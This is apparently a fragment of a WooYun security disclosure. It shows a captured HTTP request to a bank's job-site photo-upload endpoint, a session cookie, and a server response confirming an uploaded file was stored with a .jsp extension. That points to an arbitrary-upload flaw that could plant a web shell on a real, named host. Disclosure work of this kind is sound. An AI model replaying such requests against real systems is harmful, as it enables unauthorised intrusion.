 POST http://job.bank.ecitic.com/zpweb/uploadPhoto.do HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
Referer: http://job.bank.ecitic.com/zpweb/basicInfo.do?flag=cmVnZXN0ZXI-
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0;
Content-Type: multipart/form-data; boundary=---------------------------7df253358077
Accept-Encoding: gzip, deflate
Host: job.bank.ecitic.com
Content-Length: 5457
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000PLF1dk8IyGcqsqt3S-mU1da:168l6ofi2
-----------------------------7df253358077a
Content-Disposition: form-data; name="org.apache.struts.taglib.html.TOKEN"
Find... (press Ctrl+Enter to highlight all)
Response is encoded and may require decoding before inspection. Click here to t
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Cac
XML
11a
<script type="text/javascript">
var show = "上传照片成功";
parent.uploadPhotoFinished('20150412/20150412_9a821951001636140ed5e06a11e4bab8.jsp');
if (show != null && show != "") {
alert(show);
}
window.close();
</script>
</body>
</html>
0
www.wooyun.org